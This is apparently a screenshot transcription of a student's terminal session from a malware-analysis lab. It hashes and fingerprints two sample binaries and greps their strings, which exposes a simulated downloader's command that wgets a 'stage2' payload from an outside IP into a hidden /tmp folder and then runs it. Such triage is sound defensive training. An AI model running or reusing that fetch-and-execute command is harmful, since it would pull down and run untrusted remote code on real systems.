 ┌──(tashi㉿tashi)-[~/mac237-labs/lab2]
└─$ sha256sum benign_sample downloader_sim | tee sample_hashes.txt
file benign_sample downloader_sim
strings -a downloader_sim | grep -Ei 'wget|curl|tmp|chmod|http'
strings -a benign_sample | grep -Ei 'wget|curl|tmp|chmod|http'
a74e70fc71a72b345c25dd9a4bf8b516d7402e5788dd58a23be7f3eed6bcc48f  benign
_sample
8e2d5421d9044e706fbb2d3f87a45bd82c6c10a4f0368362f188a1ac8c1f6b34  downlo
ader_sim
benign_sample:  ELF 64-bit LSB pie executable, ARM aarch64, version 1 (S
YSV), dynamically linked, interpreter /lib/ld-linux-aarch64.so.1, BuildI
D[sha1]=611b2f61292069387a1332c1bcb7c7d2779b42ac, for GNU/Linux 3.7.0, n
ot stripped
downloader_sim: ELF 64-bit LSB pie executable, ARM aarch64, version 1 (S
YSV), dynamically linked, interpreter /lib/ld-linux-aarch64.so.1, BuildI
D[sha1]=9743e30ed11d59bcde6725a9fafbc85e5210d003, for GNU/Linux 3.7.0, n
ot stripped
wget http://198.51.100.23/stage2 -O /tmp/.cache/stage2
chmod +x /tmp/.cache/stage2 && /tmp/.cache/stage2 &
┌──(tashi㉿tashi)-[~/mac237-labs/lab2]
└─$ cat token.txt
MAC237 Lab 2 token: 0aa92b80357e15d6
What goes in the report
┌──(tashi㉿tashi)-[~/mac237-labs/lab2]
└─$